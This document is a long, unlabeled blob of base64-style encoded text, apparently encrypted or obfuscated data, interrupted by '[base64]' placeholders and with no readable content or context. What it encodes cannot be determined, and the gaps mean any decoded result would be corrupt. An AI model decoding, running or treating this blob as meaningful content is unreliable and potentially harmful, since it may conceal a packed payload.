TCrcO5M8K9w5rCvgDCvEXCul8NXsKMfgELwozCtyxLf8O4wp/CrVrDliEIwo9cwrAdV0zCqWzCuU/[base64]/w5gWwp7Do3IiwprCjCzDqcKjwp5lw4/CoMOuAn/[base64]/[base64]/DhcKVUTU1bsODPQXCr8K+w4TCtTDCj8KkAEt3w7QVwpF/THXCvGvDksKWw6V+w7LDlyLDlgckwqTDgR1dSGk/wockwpfDrsOqw7Ayw7JqWsO6clEZCwxzdFnDrMKzw7cZwpBmw5bCg8Oaa8KLS8KRXUDDvkLDgMOdTTsnHXxYw5ZuO1nCicK/TcO1w7DDoWrCmMOYwpHDscKww4/Ds3vCh8O3Y0LDl8KrwpzDgsKGw6zDucONMDrCulPDicKXw5PCicO/[base64]/w5JcaMKiRcOwbsKOPcKiwpxPwojCiSUEwr9Zw4nDtD5/wojCoUk2wqLDi1lOF8OSwrVKw5LDkUnCmnwQwr7CksK7w5TCmsKqw5ZxN15cVGPCvDZWRsOlXlnDgcOZQzF4Q8Orw7oEK2M5KsO0w6bDkkXDj8OBTMKARsKEYsOhw6xgP3oWUT5oViZRw7rDj383JBt+w5pJw4cdw4jDtTxeTzhFMmXCncOcwpxVTiUSDcKRwrbCpC/CqsObKGrCuCV6Q2RhwqLCgxQwwqMST3LCjMKjwrbChxbCvyfDjBYCw6jDu8KWw5s+w5BVXlLChMKpw4zCjMOmA8OrXcO+wqJCwoswY13DpMK/wr/[base64]/LCTDlUnCj8Ksw6XChsOHw7jCu8KzYcK1wrHCpSrDvQ7DrVQwwpLDvMKbXMKzJcKAPWBew6Avwq15RjvDkkorwoLChgHCoWxOwqXDghrDnHhUw5bDrH0jw60Qw6vDkibCsTpswoTCmHl0E3FweWTDoxceOcOCeXDCvMOibcOowrl/O8K/wqjCisODw6bCtBjChHoKYD9QBVo5w4DDjzhEEiLCqGt9wpTCk8Khw5h2JcOywrTDhUc2BsOsHjDClHTCm0cqwprCm8K/biJEw4TClRbCvcOSGMKgw5YZwqczw5YGTcORP8K/w5jDnMKwDTJVwojDncKVw5IDccKgw4/CjALCmsO2w50cw6rDiMKNwq7CnMKAwonCg8KFw5lhwo/[base64]/[base64]/[base64]/WsKfw5fCom5TwpEWeDkywo/DrX/DucOWwqrDmsKpMA81w5TCi8OawpvCgHrCu2t8wpR9D8OLWsOTworCmsKKwqLCjlzCu8OnLsKTDcKSwrzDvGdKSWgkVcKEVsK8GsKjwo3ChcOSw5Mqw71uw4vCuSQFwrPCoHXDkl3CvGvCoGgLw5nDmsOdHcKqw5pkLV1/[base64]/CugIxw5/DrGHCssKvwptnworDpTDCrDA+w7kpRsKhwqnDkmjDgsKqw6nDrsO7w7g7M8OswrFkG8KlWMKFSMKqwpvCqA5gw44LVUUNVH5mV2nDhsKeBQjCqMOSR8Oww5TCrTfDuMKaKRkIF8OGfmYfZ8Ocbz7CkClaKMK7w6/DqMKGGArCt27DnMOcw53ChcKhQcOxw63CuDzClMKdw49ewq8rFVbDoDIiwrxkwqZtIUcvwovCkMKrScOpWkzDuUAtwoPDtsKbw5/DolsYw6fDj8OeccKYdwhzbRrCpV8uesOqwo3CoU0+HB5nVyHCpk/CpyAMw7c+C0HDoQvDnzIGZsOIw6HDhk3DkMOraU9tw6dNVmdLw4bDlMK6w64lwrgIw71ZwoXDrBYRb2nCjE9/[base64]/CjTZqEMOPw6wqw5FPw4nDtxnDsxUFOMOzw4Miw4IWw6hjYMOIXxTCnMKow5AVbsK7VMKHKF/DlsOELgcXw4U8w5XCncKfWCrCm8O4TcO2VcKeYsOqX8KGN8OGw4zCpghaw4kiecO4FsKSw59Dw49wWsOnAMKGWMOrasKiw4AgLUfCnXfDl8O5wofDhMOlOsKnw5HCr8Kvw7h+bcKVD8Olw4l/wpUsw4RUwpZWwrXDgMOPw5XDuEN3Z8KwIsKgw4QTwr3CqMKiw7A6WiJGw6nDgUB/[base64]/H8KZwrbDrCnDtMOvwp4DwrIdKsKtw4A0YcOKw4DCvcKlw5DDqVjDncOBwo9awptUw59ZecOAw7NFwonCiAJUKWzDh8Ocw7QMYDkfw7zCpDDCgsKlwp0Iw5nDsRPDuClsbWXCiE/[base64]/DklDDvcOHN2/CmMKyHMKGEsOaw5TDoQYvMcK7wrTCgcKiGsOBwqRPw7/DjhYow4YpMsKlwrTCiMKvSsO/ZjnCrEcdKh5KVnrCjjDDmMOuP2o9w6TCiVhKw6HDnMKyw7/CksOLLnbCpyTDgQbDkHxqN8KEIzo7w7HCmsOsEsKGHX8DWcKrw7YVw4bCmcOMd8Kgf1/DjAnCgcKTOcOpCMKgw5gSw7jCojIuXMKVw4c/wrxGwq93w6dUw7Ixwr3DqMKqQinDsFJwFSrCjVPChSU3WXkXwowywrbDlcObwqs3dcKzNnpfP8OISMKdVMKhwqdUwpZRXsOeDlgywpzClsOcwr/DsxVaY0/CvjBaHMKoRmjCqVnDn2LCiMKqYcKCw7/Cj8ONUcOPTV3ClMOqwqZmw7IwW8O4wqPDiAbCq8KPQiR/wq0jwpjCvxvDribCtS0jwp1PGBbCo8Onwp/Dl8KRUMKswp3Ctj7Djjd9eDTCoxQpSEN+wpHChMOBJMK8w5QBw7bCgyXCnMOeHRrDr8OIwpLCr38ow5dhw7fCv2/Ck8Ocwqwbw7wrCAXDljLCqMKZw7cQwofChsKLwoLCtcKdFChlwpvDmzZPeVrCn8KcTsO+FsKUw6BdHMK6JsKwwowKMnVOHwZOw5rDrWLCoEsDCcOnXkjDlsOMCm/CqcO8EcOAw49fLGLCnghYZjvChkxOwpZWwrvDj3cQw6wjJcKscm9vLMOrwpJSwqlSaEwTDsObwowuWsKNIcK/P8OZThvClMObw6tCw57DmMO1w4XDicOwF3zDs8KpdcO4FMORK0XDthvDtsOsw6HCu8OQw79CwrvCp8Otw4nChMK5VF1oEMKXwrdgw5PCp1pRYEHDnREUbMOKwpvDqcOEw7wmXcOaFsOgc8KEw4jChgdoAcOew5bDvnvChcOKTAgMwqDDiTITAMKoXm/CtcKjw6kQwqBowp3DrTFDwrfDv8ODwr7DkmpowpzDksOlWzpowpnDo8KPdsKVwqZvUXZ9w4EAwrbDu08kwrjDmSVPVmHDrQ/CuHjDisKlIMKrwrwbeT/CkkfDswHCgAzDplwhwpdIwq54w6/[base64]/[base64]/wqPDicO3woPDqFdiKsKkcRXCkcOJw6AAw73DvMOVPsKcRRDDnA7CuFtsw63CgsKew79UPVkkPcOzB1HCtMOPwq3Du3tKdsOGUSnDm0NBw73CuMK0cALDi1Nfw6rCtC/[base64]/DrHPCslzDrMKdw4RzwoLDhsO5VnhkQ8KdwpDDgirCih3CthPDrMKuYBhoIm84WUN4w7Qsw6x1wqfClcKCwrRnw4XCiG/ChWbDuzU1BsOqCR5JIMKREsK2w5LDu8KWbhRtw7nDpMK3wrNqw6jDjcKOEH/[base64]/DmcKeGUfClWZ6w45VAlFwwpspw5fDicKYJcOifxwvVcK5wpEnZVl0XGHDj8Olw5AQw5bDlSPDgRQrdFl5wopowpjDtsOiwqEJwpDCmTjChcOVDcOrw5vDuMOyYhXDmV/DjMOcwrwNRhMCw6QOwo1/wpvCt0fDrgkDI8ODMwJ4wqzCjBvCgMK0G8KnL8KqOMKSw6TDlMKgw7JBTC8uw6vCs8Kyw6XDssKNw5ICWsKMb8Ojw7lUwoPDv0fDp8Kuw4bCg1/Di2p3NVXDmsKcw4kGw4/DgETCrMOUccKQG8KUw43Dg8OGwodcwrLCvWXCtsKUw7LCrH3CmMKiBsOAFcOKTjvCt8KcSMKPOChwwpxHw53DvHXDisO+w4xmwrIvdW0pw7nDhsOcwrzCjcOVwqTDuMK9w4ADwplVE8KGY8Oxw5PCl8OjwqXDqcKKwpYWw4/DgixzdG42AMOEw5Ifw7XCn1rDkj/Do8OvwrDDqBvCpMOdwoBFw4XDmnbDmzMIwqFYHsK4asOFflXDmsKzwrcLecOVXRMsRsOGwo1iw7nCvHbDicOGw5gKK2gjw6skYW5Sw653Z8OlZkPCmMKxZUrCvsKQUcKTZATCnC/CscO6w5DCocK/IQR3w6Vxwps2I3Z6FcOcEcKGwoPCpMO7P0HCj8OUwq4lwr43w5Z3wrbCm8KlesO9w6rDg0vDgVHCncK4A8O9OzJLwrTDmsKwwonCizZ3w6bCvcKXwrQZF8OJOcObJMOTcwJqRcOrw5/CjhEARcOGWVsrWwLCr1TDtsKjNFoww6XDnFcnwo9mCXfDpQ9awovCpy7DqlAiSlpNw5TCn2RnWsO4w6VXwo/Du3pYw7vCqxQtN8OVTsK5IcOcMsOOZ2zDpABBw7fCpWfDihV6GMKIwo45w4/DhsOZYcODWEXDsMOpXsOxXsK/w6PDlcKhLCNVWMOfw7bCkEfCv0cKwoURSsKzwo3CrMOdGgIGKMOIw6fDvkMdXMKzwrvDvVzDsMOiw4txZWJOwr3DkGrCi8OOw7t6wonDu8K7w4jCkEZAWnvCnMKIIMKhwpbCsMO9wr44w4jCrcKyGlzDpcKARjbCosKVTA/CoV3CjMOEcxDCjjnDrcOUw4N6OcOfZ8KCI8KKAxvDosO4YsOMPcOhbMKXwrPDq8KjeDNTw53Ci8OeVkXDtcKbIcKVfsO9wohOw5hDdcKTwpDDs8OIe8KoGyXClRrCi8OLwo1VwodEw6oowp3CiA/CrEnCmxrCgAjDrsOrDsOZwovCosOFwqPDusO7wq3DiFB9dsOVfWDCrTMrw7XDr3hLwqdKBXrCgU/CpEjCr8OhQcOiDMKdWMOfax5tWnMpwrxmE8Kcw4fCmX8vw7YNw4/DlMKLb8KYw5YJw4DDnhDCqzcTEQjDokXCthYOw4pkw7R4FWLCisOgw5jDk8KMw68xw57Dg8O8w5wcwrkuRcObA8OcD8O+csOOw6PDu8OtworDksOOKh9nczB2wr3DgMKMLXjCk0JPF8OhHcOfw5DCtcKEGMO+B8KvwozDpMKBw53Dr8OXeDxJw7YVwq0/E8OIWsOvf8KVw6NOLMKbOWXCmgnDgMKOwrkmaX7CnWPDjsK2XsKZCMOULsK7w7wZUcOwMg4iGBnDkFTDtMK7w4VGTVbDvDBGRgRbDkwhHcK9wqzCk8OnDcOLFEhuM2HCtMKwW8OPWsOfwpsDCcKvwox7NcKIwqIaC1knGn4jTkIpFcOmbGzDrEfDtBVNw6lXwp/Dl8KsChFuw4NYZsOswr/Co8KuwqjCqcOHw43Ci8OFWsOVwqMSwpHCrhfDncKRV8KLesOhe13DqWVVwqYhcMOTw7LDg2l/w7gQSsKUUjrCosOdwp1FwpHCmkY8w4jCggNgw6zDpxAxwqcEwrp5KinDkcOqMMKywpNzwqHChcO/[base64]/ccKDwpPCnEMxw5HCgMKkwqdNw4PDs21HGMOtYXvDp8OUZ8KIwqEgw4NuLiLDu8OZBhfCjjtrwqwbZcOSworCrA7CtsKrwr10w7PDrhQuwr8aw43Dpg3DrnvDvcKjw4/Clj7DtMKFwqzCg8O6w5k8w4HDqDFPaQhiw7hUZcKCPsKmPsOnwpl6FAHCrWLDuS/DjcKPNmvCtsK8wqrChy8cw67CvcOVRXbCoHoVZsKof1zDlwxSQE1VLcK4EXg5RRXDv0bDq1TDgcOSwqDDr8OgdsKdBFfDmcK+RmVYAcKfwoh2AUbDgXpGFcKzw7jCi8OHSMOXwobCqnrDkcOCw50/w43DjBHDi8O9w6pDwq4PwpzDncKSHcKLw6lYwqjDlwzDkxx6w6nDoAPCvwzDlsOgEcKwQsOfB2xKwqxOwpgGw4TDtCdtQCQew6tMBMK2AGAowofClUwZEBXCtcO1KcOXwpNZw6vCrcOnZMOtw7PDs8KNei/DssKkW8OHw4/[base64]/Ct2IwJ8KxCWzCgsOzecORw7wAw5l5w5pPw4BAFcOAWy09w7R1w5nCtMOOYk8ew7vCv2YoCsKQw4vCqMOiwq0eT1TDmcO3ScOdQCTDrgTCiF/Cu8KwTjLCmx7DsX7CvsOQw5fCoXk6JEwSSy0LfMKxR8Kgw7rCozjDnBQxwpvCp2FFL3jDgArDj8Oswp7Cm3QtY8Ohwq1Sw6Rtwr/Dq8KJw7YcZ8OgIzFlwohgw4fCr8KcUgYXDAQ1w4Rfwq4lwofCmmjCtMKLwr4hO8K9wrDChk3CoSzDtMKISxHDtAc4AjPDmcK/cic6RQbDv8OHdBxkS8Omw4RiMMO/w57CrT7DlE1Pw5t9DGp/w64/[base64]/QGVdw4cPw7nCnTxTcFhtXQN7w7MQKXlWB8OywqXDnivCsgFWJ8K9wpknw4IowoLDjMOTwr0qL3bCt8K9EUjCt0EVwq5pwq7CgMKtQMKww6lswpLCrl5UOMO8w4PCuFfDjgbDq8KTw5VRw6hPKFNnwo7DqcK+wqLCsxxxw4/DlMKbwrJ3aEduwpLDphrCpiVIw5XDjybCkDkCw7rDuQXDkFEVw4TDvALDncKtc8OqfsOnw7TDtBnCv8KMFsOcYi1EwpbDjDPCs8O1wpXChcKmQcOMw5LDul1oB8K+w5jDu8KBVcOuw7TCssO1JsKAwqpKw7t3cTBHXcOXEMKAwpp7wpkDwp59anRPInvDix/DvMKLwpk/[base64]/CuRUaAE96w4PDiMKfTHfDgcOow5tYU8KZw7ETwpXDtDvCqcO7OTMSCXUAB8KXH18Qw7/DkDzDrHXDn0rChMKXw5XDnlNWUgwAwqDDk2x6woR6w4kdGMOkGzvDk8KfacKewpRXScOdw43CnMK0eBDClcKLwrt9w7nDp8OSXgAmKcKbworDrsOmwptlDEtESWtPwqfDq8KNwqLDpsOACcOgFMKZwr/Dj8O1C1pFw684w7AqQgxdwqDCn2fChTRPecOmw4tGIQk5wrnCv8OAC2HDtTUVcTsZVcKxbMKXwoTDi8Oow6EVCMOKw7bDi8OHwrVuKkQpT8KMw4hhfMKvBR/[base64]/DnE7DnEwGwpsowrjCsShCw6fCmCDCsjF/[base64]/CkAFdw6bCjcK5wrPChMOjw6nDqAXDpSDDksOeZsKbw7vDgcKEJMK9w6LCtBN6wqlLHMKBw4xRwrpswozCscKdbsO3wqRmwotYdjPDpcKqwp7DuhpdwrLDgcKROMOuwqQFwoHDoi/[base64]/WEotWsKPwojDthHCgyQNCGTDuMOewq3Di8Ovw63DjsKMKRMaw489WsKEBFzDn8Kzw6pgw6HCv8ONIMOOwqvCqlQTwpHDtMO3w4FJFxIvwqDDoMK+ZSRFXnbDvMOiwo/CnThTG8KJwp3Dn8O9wp7CrcKMEjzDlWXCrcKALMOqwrs/cRF5SgPDghlMwqHDtylOUMO1w4/[base64]/w5QAw4Qmwq9uw6TCsXbCuMKtJhslacOfWcOAecKHbUNWwr3CgxoPw40bVQLCkMOqwrtnBlIqw6l7wrDDiMKVfMKSOBFpTm3CjcOGacO/dsKea108RkjDt8KUZ8OXw7bDqDPDrF1XVWTDkAdOQVQqwpLDlQPDhELCsEPCmMK7wp7Dt8OqAsO4PMOywpQ0cVpoR8Kywo7CisK1SMOGDVxMKcOMw7Nmw7LDqkEewoPDtMOOwpsgwrNnw57CsyjDp0jDkmrClsKVG8KgVRJSwq/DnWvDvAgyX2DChXPDtMOvw73CscO/fDl6wobDnMOqX2/Ct8Ojw7F4w5JPJsKkL8OOLsOywopKY8OHw7N1w73Dp2BRSBRQDcKlw69KNMKQb2gscXwFSMKHQ8OWwoM4w5UIwqNUXcO8GsKCG8OTV2fCjCxewoxowo3CrcK3YwcUK8K9wqRrMF/CuFjCnArDjSBODCbCmCcRdcOhL8OyZA7CvcK6woHChRnDg8OHw5JfWRl6wp5ww7jCgWxEw6zDgGgmfjjDt8K0LTROw6lbwqYYw5rCpw5xwoDDoMKkKSojHSh6w6sCw5PDkSAsDcOUciQlw43Cs8OLQcO/ZXzCicO/WMKWwpfDhMOvPBdmVnsVw57CoT01wqDCr8O3woPCp8OQQDvDmjcvAVoTw5zDk8OrcjJ2w6TCs8KXQkQRZMOVGktFw7cjwoFlO8O4w4ZDwr/CqhjCtsOPHcOhFEQQH18NW8OHw60PZcO+wrYkwrMYZkkXwpXDqXFswr/DhWLDgcKwM8KEwrdpRsKCMsKhX8OZwobDvWolwqvCsMO/w5YTw7LDjcOyworDsgPChMK9wq5nLG/DvMKLX1x3UsKCw40CwqQiJQIdwqgXwo0VbRrCmVdCEcKTFsOufsKGwpo5w5sMwo3DhE5dZlLDnHc8w691DQZTHcKvw67DigMPakvChRnCo8KYF8O2w7/DvsOYRDtvPXpMbTvCm2XCv3XClRxbw7tZw5M2wpsGTEIZZcK/YDZRw4ZnGAzCpcKnEWjChsOGasKOdsOVwrzCg8Khw4ccw7NWwpkYXsOAVsK1w4HDgMOUwrY5KMKvw5xrwr3CmsOALsOswqdmwqsRbF1DGx0vwq7Cr8K4fcKew4BIw5DDpsKdIsOhw7/Cvx/[base64]/ClXxcNS5fwrPDpsOkU0dMMRHClMOqwrk6KQwWAwnCmMOfw5vDtsKIw5TCqADDs8OPw4XCsHd7wofDlMK+wpXCtMKIW1fDh8KWwqZQw6AhwrzDoMO6w7lbwrBvYh8cScOnCifCtz/CicODUMK4b8K2w5PCh8OfLcOyw6FJCcOvM2zCgjxuw4cnX8K6T8KraUIew6gVM8OwIW3Dk8KXNknDl8KfEMKidzfCngItFgXDgkbCmEAbHsOURDpIw7fDlVbDrMK6wpdfw6U8wpLCmcOfw6BdM3HDmMO1w7fCkGnDsMOwdcKNw4/CikLCuG7CjMKxw43Cq2N8BMKEOQHCryXCrcKqw5bCn0k+f3TDl1zDkMK/VcKEw7LDj3nCkkrCmltywovCjMOpT2PChTwfaBPDg8K7d8KoBm7DoD/[base64]/DtsKZA8OlZcOgH8O0wqPCrMKOw4IAwqPDtjsxw4pjwqVew44lwovDnDzCuQfDqsOkw67ChG03wrPDpcOiGTZ7wpfDl2vCkCXDs1PDrmJkwpYTw7klw7gzOghDN1t+CsOeCsOHwociw4/Ch1Z1bBUvw5rCqMOcL8OARmMvworDlMKHw7fDtsOxwosqw5nDj8ODOMK4w7zCoMOuMAQ/[base64]/CsSAIw6J/wqfDnBB5MsO2TxHDk8K5wqZ7MS0odsK1wrIjw5PChcO7w6IgwoHDqwEZw4x0GMObW8O4wpVhw6TDs8KmwoTCjk5hPUnDhExuLMOuw5jDvnkBccO/U8KQw73CnWl6FQbDsMKXKgjCpzwJAcOFwpLDhcKSKWHCuH7Ck8KIMMOpJU7DjcOadcOhwrLDuF5qwoDCusOYRsK2Y8OvwoLCuioBSSLCjl7DrT0ow60fwo/CqcKzXsKMa8KFwqBLJ156wqzCqsK8w7fCv8O4woojMxxeC8OIKcOnwoRCdxRcwqx4w5/Dm8OFw5ErwqjDqQtQwpHCokIlwpPDucOWJ0HDkMOvw4ITw7zDvBLCgXnDl8OGwpFHwovCik/Dk8Oyw6YsX8OTcEPDtsKVw7lmecKGJMKIwp9ew4gMVcOfwpRDw4YbSDLCkCE1woVMe3/[base64]/Do0jDix7DlsOoBmDDjQnCvBXDmxxnwrFWwo9NwrDDjg4owqjCpFt8w7XDpCfDk0jCgzjCpMKnw4wpw4TDpMKNGDTCjXTDuTt9FGLCosOuw6vCpsKhR8Oew68Dwp7CmiZyw6LCkkFxWsOZw4nDm8KsPsKwwrwsw5/DmMO9XsOGwrXCiDzDhMOXe0cdOwtrwp3CmBfCvcOtwrUyw5PDl8KRw7nClsOrw6knOn1iwrAGwqwvHQQOSsKBLFDDgy5UVsKDwqEZw6xmworCuQXCq8KFHl/DkcKhwpVKw5wSKsOYwqDCm3h5B8Kwwq9FcFfDthUyw6/[base64]/DgmvCpsOow7NNwrNSZsKNw6fDscOkw61Xw5vDmcK0wovDpiTDpxLCtGnChsK3w5bDphjCjcKow5/DnsKPIh4Yw7Jbw4hAdcKDRDzDl8OkVHTDt8O1Bz7Cnz7DhMKxBsOoRGUSwrDCikdpwqsQwp5Dw5fCiAzCh8KSPsOlw68qZgRVE8O/TcKKCkrCoiMUw70nP31tw6HDqsKCSmXDvWDCh8KGXFfDpsOVewwmE8KHw4/CvztYw57Dk8KLw5jDq08AfcOTTE02cwU6w5wuTFlEf8Kaw4FNHSxgT0LDlMKtw7fCpcK5w5Z6YTwuwpHCnAjCszfDp8O9woMXF8OTH1lBw6lAJcKrwqg7GcOGw7EawrfCp3zCl8OdDsOUa8KxJMKgR8KTf8OmwrofNSzDtynDnhoLw4VbwrY/fmQcD8OYOcOxHMKTRcOmV8KVwprCjw3CkcKYwp8qXMOeZcKdwrEzCsKqGcOtwpnDs0Alw4QeEjLDp8KPOsOcVsOLw7NCw53CicKmJxRhJMOEC8OVUMK2ADZ0LsK/w6DCrBHDqsOGw6h1EcKGZm5wccKVworCusOKEcOMw5cAIcO1w6A6f1HDr0TDuMO/[base64]/DlsKTMFswBMOSW2ZEEi7CvTTDhcKAw7XDkyYqOBU9Pw7CgMOjY8OzRixuw4wFBMONwqp2LMOGMcOWwrR6HlFfwo7DscOoZAvCq8KBw7VTwpLDosKEw6zDp0DDjsOTwrNeEMK/SgzDrMOOwpjDljpTKsOxw7ZBwp/Dmz8bw77Dj8KJw6zCncKhw587wpjCgcOmw5A2GC9KDXsHYRXCnh9iNlAufwcfwrgww6BEVcOJw4QXKT7DvMO7JsK9wqg5w4QOw6fCusKoZS0RD2XDl2w2woDDiR4hwobDgcOLTsKrcj/CqMOUYFfDgGkmZ0TDo8Kzw40bZcOewpQRw4xNwr9Kw4LDusKsSsO/wpU+w4ovb8O6JMKDw4TDocKfBHBYw7TDnW5/[base64]/IjrCosOBw6jCpwvDisKIwrd1UcOSwpJISsKIXsOebsOYIEjDhjPDrMKtNjfDh8KuPmU5T8KHGRheUsOTHzvDhcKww4kLwozCqcK1wrwCwp8jwpXDlF7Dg3/CoMOeP8K2EEvCicKUVkrCuMKtd8OQw6g5w6RJdG9Fw4EhN1nCvMK9w4zCv2REwq19WsKSIMO1NMKVwoszIktrw6HDo8KpBsKYw53CqcObR2MUYMKqw4fCs8OIw6jCuMKCTE3Cs8KNwqzCjwnDg3TDmzU0DCjDvsKUw5MPKsKhwqFTL8OxHcOKw5A4TjLDmT/[base64]/DrMKRXMOOPH7Cujdnw6rCqsKNcwJFwofCpTUPw6TCpAXDr8KywoxKLMKDwrEbcsKzMErDqx1Xw4YSw4VEw7LCrmvCjcOuLXfDgGnDj1/DhXTDnx9jw6FmG0rDvHvDuV9SDcOIw6nCq8KyHV/CuVFiw5fCisOFwq0NbmnCssKVGcKsBMOGw7BHDhbDqsOwRD/CucKtXktRRMO0w5vCmTbCuMKMw5HDhR7CjgcZw5TDlsKSEMKrw7zCo8Kmw6TCuEXCkFEuF8OnPX3CpnHDkUgnCMKeLTQww5BJGgV4JMOHwoPCocKRV8KPw7/Dp3ALwqwRwoLCiRjDs8OBwrdBwofDoxrDghbDkHdtS8O/LWbCqA/DtxfCncOsw6oNw5HCn8OuGnjDswNuw5dud8OCKmbDpRcmZWDDlcKnAHBGwo01w4xtwopSwpNiWcO1E8O4w65AwpJ7GsOyesODwpcGw6bDulVYw55qwrnDhcK2w5jCrxEhw6TCpMOmG8Kww47Ci8O1wrUbZCwDKcO1V8OFA1AowrA9UMOZwq/[base64]/Ez7DsD/DsVFcw5TDuS0QwoUtw6zDi2zDi39BUlHChG8PwpvDqWXDp8O9L2HDvDdVwrdjBG/[base64]/[base64]/wqDDsnHCt8Kiw4HDncKNw4TDncOlw41CwrrCjgnDl3IEwrHDoDbCjsOqNBxndljDo3vCjnwOC1Fnw5nCvsKjwqvDqcKbBMOPH34Iw7Z9wphsw6XDtMKaw7dKCsOhQ0o+E8OXwrYow6wPfhxQw59AVcOuw7MEwqbCs8K3w60uwp/[base64]/w6kOC8K9w6vCsEnCgDfCpcOVw5DCvcKjVifDl33ClyFsw7EMw61rDyB0wobDtMKFPFF2ZcO3wrdTciN7woJZM2rDqWJnB8OWw5YDw6ZoCcOlL8OuSxMowovDgytXTyM/X8Ksw7crLMKzw7zDogI8woPCqcKrw7Z7w4pnwpfCr8K6wofDjsO/PUTDgMK+w49swqxfwo5fwqExYcKNbcOzw40Vw6obOQbCoD/CssK+aMOaRjk9wps6SMKQVDDChDM8SMO+PsKgXsKPR8OUw6zDs8OIw4/Dl8O5JMODcsKXw73Cj3dhw6rDoxLDucKFYWDCqm8oF8OWS8OAwrHChyVSZsKtCMOEwpRVU8O1WAMeayHCjFsOwrnDvsKIw4ZJwqg7OHdPBBfCmHfDpMKVw5MlHEhswqvDgzXDhFxMRSEZN8OfwqxESTtuA8Ocw4/Do8OBc8KIw6NgAmc9AcOVw5E4AcOvw67DqsKPJMOjf3NmwrDCkijDqsOLLnvCtcO5aTIfwrvDkiLDu1fDrSA1wr90w51Zw4VJw6fCvCbDonDDhB5/w5MGw4oyw5zDqMKfwqbCt8OUPnnCvsO2HAdcw55HwphNwrR6w5NSDGlTw6PDnMOvw5jDjsKswoFFKXhqwogATlnClsKlwqfCtcKxw79bw682WQgTIwFISGB6w5FIwqbCp8KdwrnCpw3Dp8Osw63DhHBew55ww6tzw53DiyzDrMKKw6bCnsOXw6LCvyFlTcKgZsKVw7R/[base64]/DmMKdCsOKUsKRXcKYwqfDnhAxEcK2L8KDFMO0wroZw6zDs0jChCpsw4d8ckLDunlefHrCrcKEw6YlwqMMKsOPa8KpwonCgMKbNGbCs8OzcMOXfCsaFsOrMDk4N8Oqw6gTw7XDqRrCnTPDhhxKK1JTY8KTwrzCtcOkOFzDvcOzDsOaEsO0wo/DmBF2XgtYwrfDq8O9woxkw4zDvEvDtybCm0YGwrLCiDzDux7Cmhofwo8reHF0wq/CmT7Dp8KpwoHCiATDpsKXFsK3FMOnwpBZdDwjw6NXwpwEZyrCoWnCh1nDvgvCkB/DvcKsNsKbwoguwpjDixnDrsKRwrNxwrzDo8OcCGVPDsOeEcKTwpkCwrcOw5giF2PDpjfDrcOhUyjCsMO4aGtJw7xtbMOpw60nw4xjIEsSw5/[base64]/Dp0YlZ0bDqcK+wqrCjcKRUznDqsOZw6Y3BcKQw6TCv8OKwrfCp8KrVsOywpRYw4suwrjCssKGwqLDp8Kbwo/DucKKwovCs25MKEHCqsO4SMO0JGMtwqJewrvDnsK9w4bDjy7CssKnwpnDvVpBA3UjEAjCoRzDiMO2w6lCwrRCFsKTw5rDhMOYw7spwqZUw4Q+w7Fywqo2FcOlI8KqF8OMccKjw5sTOMOWUMOtwo/DpADCtMO/IF7Cr8OKw5lHwolKREd0fRnDhHlvw5vCvsOQWWYwwpXCsADDvmY5YcKRe2tueTc4GcKyd2N9JcKfAMOBXmTDq8ORc0fDusKawrh1V3LCk8KjwprDn2LCrUnDq3NMw5fCrcKzIMOmYMKmY23Du8OSfMOvwp/CmDzCixpowprCiMKrw6vCm03DhyfDvsO8RMKEX25bM8KNw63DusKDwocRw77DosOwVsKDw6liwqA8aizDtcKrwos0FXEwwpRQDkXCs3vCpFrCqVNpw5IrfMKXw7/DhEVAwo1QF0fCsi/ChcKKQGphw7ZVUcKewqwxUMOAw7VPAXHCgGLDmjJFw6vDqMKsw6E+w7FfKRjDisO8w57DtlI5wonCkwTDnMOuJnFtw7B1aMOgw7BpTsOiNcK2fsKPwo7CocOjwpkPPMKSw5MIE1/CtyUMHF/DowVXR8K8BcOwHgs0woZJwrrCs8OGRcKuwo/Di8OkBcKyacOQZ8Kowr/DnWDDpEYAfg1mwrfCgcKxb8KHw67ChcKzIAFCQ3tJZ8O2Z0jChcO4bjHDgGIxccObw6rDmMOCw7BEeMKmDMK/wpgow7MhSyLCosOOw77Cu8K2NRoSw601w7TCtcOHdMKKZsK2d8KnA8OINDwdw6ZuU0BkO3TCnh9zw6zDhXpSwrFySAhaQMKdW8KSwpxyJcKYMUIlwrUBMsOOw48ENcOww4diwpwZCgDCtMO5wqdUbMKYwqtWHsOnTTrDgHjCoFLDhx/CujLDjBZ5K8KgaMOiwp1aLygSQ8Kyw6nDpmsuQcKNwrhiXMOtasKGwpB0w6A4wqYKwprDokLCqcOVXsKgKsKpIAXDvMKEwrpzPjHDhFY7wpB6w4TDimEsw5E3WlBtbV/DlnQUGsKFHMK+w6tRdcOOw5fCpcOrwp0ELBHCjMKyw5bDvsKIWcOiIzN9dE8ZwrFDw5cVw6A4wpzDnh7ChMK7wqo2w7xYCcOVcSXCnCh0wprCnMO5wrfDlDXDgHk8acOqW8KGA8K+NMKfBRLCswkmZBdvSj3DlgZ/wpTDgcOyZMOkw78SNcKbI8KnU8OAS1JzHBhJGHLDpiMJwpZPw4nDuAR6IMKlw7rDu8OvP8Orwo9hDhIQK8OHwo/DhhnDkm3Cr8OkY2V3wogrw4d3bcK6WxrCqMOqwq3CugnDoBlYw6fDoxrDuw7Ck0ZJwrHDqMK7wqEGw6lWV8KuMkzCjcKsJsKxwrvDjR8hwrvDg8KiUhJDV8KyGGYPE8OLX3jChMKbw6HDlThWJShaw4/Cn8OGw4l3woLDgVPCjwVvw63CgAZkwrVMYiozcm/Dk8Krw53CgcKKw6UXNjLCsGFywpd2AsKpdcKjwrTCviQLVBTCnmTCsFkLw6Iuw6PDvHh+VG0CaMKkwo4fw5ZGwqtPw6LDrj/[base64]/[base64]/[base64]/CkSjDlH/CgxVLLGvCpcK1w6JuAMKhCyzCnMOhGHtew43CpcKKwq7Cn1HDozAPw4oSdMOgH8OETmQIwp3CsV7DgMOLGD/Drldhw7bDj8KgwrRVL8Oce0nDisKvSXHCu1RrXMOFOcKTwpbDucKabsKcKcO6DHptwqPCl8KWwpXDgcKOOD/CusO2w4tQNMKUw7nDmMKrw7pWCQPDk8OJCg4hCjvDusODwo3DlMKIRhUqUMOoRsOTwr8+w54EQHLCtcO1w6UIwpTCnkrDtGfDuMK2TcK3UiVkXcOHwowhw6rDu27Du8OpcsO/cwvDkMKEW8K/w5gEZTQEJhhwSsOvUXjDtMOvQMOzwrDDnsOKSsOpwqN6w5XCs8KLw7Fnw54VIsKoMShdwrJJZMOowrVvwoY9w6vDssKkwrTDjxbCuMK5FsOEHGgmbmxdGcOHS8O+wol7w4bCu8OVwqbClcKSwovDhjFbASY8K3ZOR10+w